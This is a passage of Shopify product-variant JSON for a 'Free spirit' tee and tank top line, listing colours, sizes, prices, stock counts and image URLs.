Tee","Black","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-5,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412110,"title":"Unisex Tee \/ Black \/ xxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":true,"name":"Free spirit - Unisex Tee \/ Black \/ xxxl","public_title":"Unisex Tee \/ Black \/ xxxl","options":["Unisex Tee","Black","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":null,"inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412174,"title":"Unisex Tee \/ Black \/ xxxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":false,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxl","public_title":"Unisex Tee \/ Black \/ xxxxl","options":["Unisex Tee","Black","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412238,"title":"Unisex Tee \/ Black \/ xxxxxl","option1":"Unisex Tee","option2":"Black","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680928718,"product_id":9030902734,"position":5,"created_at":"2016-11-10T01:36:34+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851","variant_ids":[31333411790,31333411854,31333411918,31333411982,31333412046,31333412110,31333412174,31333412238]},"available":false,"name":"Free spirit - Unisex Tee \/ Black \/ xxxxxl","public_title":"Unisex Tee \/ Black \/ xxxxxl","options":["Unisex Tee","Black","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652782161,"position":5,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_1_1a85c231-2325-42fc-92d5-70ce978ce5b5.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412302,"title":"Unisex Tee \/ Purple \/ sml","option1":"Unisex Tee","option2":"Purple","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ sml","public_title":"Unisex Tee \/ Purple \/ sml","options":["Unisex Tee","Purple","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412366,"title":"Unisex Tee \/ Purple \/ med","option1":"Unisex Tee","option2":"Purple","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ med","public_title":"Unisex Tee \/ Purple \/ med","options":["Unisex Tee","Purple","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412430,"title":"Unisex Tee \/ Purple \/ lrg","option1":"Unisex Tee","option2":"Purple","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ lrg","public_title":"Unisex Tee \/ Purple \/ lrg","options":["Unisex Tee","Purple","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-1,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412494,"title":"Unisex Tee \/ Purple \/ xlg","option1":"Unisex Tee","option2":"Purple","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xlg","public_title":"Unisex Tee \/ Purple \/ xlg","options":["Unisex Tee","Purple","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-3,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412558,"title":"Unisex Tee \/ Purple \/ xxl","option1":"Unisex Tee","option2":"Purple","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxl","public_title":"Unisex Tee \/ Purple \/ xxl","options":["Unisex Tee","Purple","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412622,"title":"Unisex Tee \/ Purple \/ xxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxl","public_title":"Unisex Tee \/ Purple \/ xxxl","options":["Unisex Tee","Purple","xxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412686,"title":"Unisex Tee \/ Purple \/ xxxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxl","options":["Unisex Tee","Purple","xxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":0,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333412750,"title":"Unisex Tee \/ Purple \/ xxxxxl","option1":"Unisex Tee","option2":"Purple","option3":"xxxxxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680929102,"product_id":9030902734,"position":6,"created_at":"2016-11-10T01:36:39+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851","variant_ids":[31333412302,31333412366,31333412430,31333412494,31333412558,31333412622,31333412686,31333412750]},"available":false,"name":"Free spirit - Unisex Tee \/ Purple \/ xxxxxl","public_title":"Unisex Tee \/ Purple \/ xxxxxl","options":["Unisex Tee","Purple","xxxxxl"],"price":2895,"weight":227,"compare_at_price":null,"inventory_quantity":-2,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652814929,"position":6,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_2_fe79a2c7-d88f-4637-8538-ba2583dd58f0.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409550,"title":"Women's Tank Top \/ White \/ sml","option1":"Women's Tank Top","option2":"White","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ sml","public_title":"Women's Tank Top \/ White \/ sml","options":["Women's Tank Top","White","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-11,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409614,"title":"Women's Tank Top \/ White \/ med","option1":"Women's Tank Top","option2":"White","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ med","public_title":"Women's Tank Top \/ White \/ med","options":["Women's Tank Top","White","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-21,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409678,"title":"Women's Tank Top \/ White \/ lrg","option1":"Women's Tank Top","option2":"White","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ lrg","public_title":"Women's Tank Top \/ White \/ lrg","options":["Women's Tank Top","White","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-19,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409742,"title":"Women's Tank Top \/ White \/ xlg","option1":"Women's Tank Top","option2":"White","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ xlg","public_title":"Women's Tank Top \/ White \/ xlg","options":["Women's Tank Top","White","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-15,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333409806,"title":"Women's Tank Top \/ White \/ xxl","option1":"Women's Tank Top","option2":"White","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933390,"product_id":9030902734,"position":8,"created_at":"2016-11-10T01:37:03+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851","variant_ids":[31333409550,31333409614,31333409678,31333409742,31333409806]},"available":false,"name":"Free spirit - Women's Tank Top \/ White \/ xxl","public_title":"Women's Tank Top \/ White \/ xxl","options":["Women's Tank Top","White","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-9,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652520017,"position":8,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_12.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408526,"title":"Women's Tank Top \/ Navy \/ sml","option1":"Women's Tank Top","option2":"Navy","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ sml","public_title":"Women's Tank Top \/ Navy \/ sml","options":["Women's Tank Top","Navy","sml"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-30,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408590,"title":"Women's Tank Top \/ Navy \/ med","option1":"Women's Tank Top","option2":"Navy","option3":"med","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ med","public_title":"Women's Tank Top \/ Navy \/ med","options":["Women's Tank Top","Navy","med"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-41,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408654,"title":"Women's Tank Top \/ Navy \/ lrg","option1":"Women's Tank Top","option2":"Navy","option3":"lrg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ lrg","public_title":"Women's Tank Top \/ Navy \/ lrg","options":["Women's Tank Top","Navy","lrg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-41,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408782,"title":"Women's Tank Top \/ Navy \/ xlg","option1":"Women's Tank Top","option2":"Navy","option3":"xlg","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ xlg","public_title":"Women's Tank Top \/ Navy \/ xlg","options":["Women's Tank Top","Navy","xlg"],"price":2695,"weight":227,"compare_at_price":null,"inventory_quantity":-23,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408846,"title":"Women's Tank Top \/ Navy \/ xxl","option1":"Women's Tank Top","option2":"Navy","option3":"xxl","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680935630,"product_id":9030902734,"position":11,"created_at":"2016-11-10T01:37:15+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851","variant_ids":[31333408526,31333408590,31333408654,31333408782,31333408846]},"available":false,"name":"Free spirit - Women's Tank Top \/ Navy \/ xxl","public_title":"Women's Tank Top \/ Navy \/ xxl","options":["Women's Tank Top","Navy","xxl"],"price":2795,"weight":227,"compare_at_price":null,"inventory_quantity":-17,"inventory_management":"shopify","inventory_policy":"deny","barcode":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Stay_wild_moon_child2.png?15592598477244978486","featured_media":{"alt":null,"id":143652618321,"position":11,"preview_image":{"aspect_ratio":0.833,"height":1200,"width":1000,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_15.png?v=1678977851"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":31333408910,"title":"Women's Tank Top \/ Black \/ sml","option1":"Women's Tank Top","option2":"Black","option3":"sml","sku":"https:\/\/cdn.shopify.com\/s\/files\/1\/0913\/3614\/files\/Free_spirit_run_wild.png?11121272796510641587","requires_shipping":true,"taxable":true,"featured_image":{"id":18680933838,"product_id":9030902734,"position":9,"created_at":"2016-11-10T01:37:07+02:00","updated_at":"2023-03-16T16:44:11+02:00","alt":null,"width":1000,"height":1200,"src":"\/\/spiritnest.com\/cdn\/shop\/products\/front_13.png?v=1678977851","variant_ids":[31333408910,31333408974,31333409038,31333409102,31333409166]},"available":false,"name":"Free spirit - Women's Tank Top \/ Black \/ sml","public_title":"Women's Tank Top \/ Black \/ sml","options":["Women's Tank 